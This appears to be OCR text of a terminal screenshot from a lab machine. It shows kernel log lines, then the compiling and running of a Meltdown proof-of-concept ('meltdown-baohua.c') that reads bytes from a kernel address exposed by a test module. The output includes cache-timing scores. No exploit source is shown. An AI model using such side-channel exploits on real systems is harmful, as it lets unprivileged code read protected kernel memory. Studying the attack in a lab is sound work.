 root@iZ2zee0spkwcgvz4do5kt2Z: ~/docker_use/side_attack/meltdown-example
[29708857.385997] TCP: request_sock_TCP: Possible SYN flooding on port
4444. Sending cookies.  Check SNMP counters.
[29792296.320913] info[27324]: segfault at 38 ip 00000000004208cc sp 00
007fffffffe4a0 error 6 in info[400000+30000]
[29792296.447601] info[27331]: segfault at 38 ip 00000000004208cc sp 00
007fffffffe4a0 error 6 in info[400000+30000]
[29792325.432354] info[27343]: segfault at 38 ip 00000000004208cc sp 00
007fffffffe4a0 error 6 in info[400000+30000]
[29792325.562383] info[27350]: segfault at 38 ip 00000000004208cc sp 00
007fffffffe4a0 error 6 in info[400000+30000]
[30102435.465335] TCP: request_sock_TCP: Possible SYN flooding on port
80. Sending cookies.  Check SNMP counters.
[31381100.632223] demo_strcat[24670]: segfault at 7ffffffff000 ip 00000
00000400632 sp 00007fffffffe4c0 error 7 in demo_strcat[400000+1000]
[32847305.528114] zuida_liantong_[21541]: segfault at 7fffff7feffc ip 0
0000000004005ef sp 00007fffff7feff0 error 6 in zuida_liantong_v1[400000
+1000]
[33243616.688263] device vethdcfa3ae entered promiscuous mode
[33243616.875279] eth0: renamed from veth6c5d51a
[33243616.875440] docker0: port 1(vethdcfa3ae) entered forwarding state
[33243616.875449] docker0: port 1(vethdcfa3ae) entered forwarding state
[33243631.912477] docker0: port 1(vethdcfa3ae) entered forwarding state
[33243766.844845] docker0: port 1(vethdcfa3ae) entered disabled state
[33243766.844955] veth6c5d51a: renamed from eth0
[33243766.877580] docker0: port 1(vethdcfa3ae) entered disabled state
[33243766.878074] device vethdcfa3ae left promiscuous mode
[33243766.878076] docker0: port 1(vethdcfa3ae) entered disabled state
[33244258.174625] device vethe99134c entered promiscuous mode
[33244258.357605] eth0: renamed from veth477a3e3
[33244258.358249] docker0: port 1(vethe99134c) entered forwarding state
[33244258.358259] docker0: port 1(vethe99134c) entered forwarding state
[33244273.382977] docker0: port 1(vethe99134c) entered forwarding state
[33245312.745208] docker0: port 1(vethe99134c) entered disabled state
[33245312.745338] veth477a3e3: renamed from eth0
[33245312.767023] docker0: port 1(vethe99134c) entered disabled state
[33245312.767676] device vethe99134c left promiscuous mode
[33245312.767680] docker0: port 1(vethe99134c) entered disabled state
[46564339.580965] test: module license 'dual BSD?GPL' taints kernel.
[46564339.580970] Disabling lock debugging due to kernel taint
[46564339.581013] test: module verification failed: signature and/or re
quired key missing - tainting kernel
[46564339.582367] the dev number: 128974848, major dev num: 123, minor
dev num: 0
[46564691.101202] test is over
[49338321.620498] traps: read_cr0[1753] general protection ip:80483f3 s
p:ffffd6b8 error:0 in read_cr0[8048000+1000]
[51156949.294907] traps: read_cr0[30552] general protection ip:80483f3
sp:ffffd6b8 error:0 in read_cr0[8048000+1000]
[58083711.043583] variable addr:ffffffffc0594000
root@iZ2zee0spkwcgvz4do5kt2Z:~/docker_use/side_attack/meltdown-example#
root@iZ2zee0spkwcgvz4do5kt2Z:~/docker_use/side_attack/meltdown-example
# gcc -O2 -msse2 meltdown-baohua.c
root@iZ2zee0spkwcgvz4do5kt2Z:~/docker_use/side_attack/meltdown-example
# ./a.out ffffffffc0594000 4
cached = 35, uncached = 225, threshold 88
read ffffffffc0594000 = 78 x (score=97/1000)
read ffffffffc0594001 = 56 V (score=116/1000)
read ffffffffc0594002 = 34 4 (score=82/1000)
read ffffffffc0594003 = 12   (score=73/1000)
root@iZ2zee0spkwcgvz4do5kt2Z:~/docker_use/side_attack/meltdown-example
# ./a.out ffffffffc0594000 4
cached = 33, uncached = 261, threshold 92
read ffffffffc0594000 = 78 x (score=4/1000)
read ffffffffc0594001 = 56 V (score=5/1000)
read ffffffffc0594002 = 34 4 (score=1/1000)
read ffffffffc0594003 = 12   (score=3/1000)
root@iZ2zee0spkwcgvz4do5kt2Z:~/docker_use/side_attack/meltdown-example
#
[42] 0:bash* "iZ2zee0spkwcgvz4do5kt2" 21:24 03-Aug-19